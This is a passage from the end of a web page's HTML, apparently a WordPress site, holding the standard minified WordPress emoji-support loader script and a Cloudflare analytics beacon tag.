const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://zakhogenerators.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"29079a238cb2466f942c5dadcaf7fe4f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
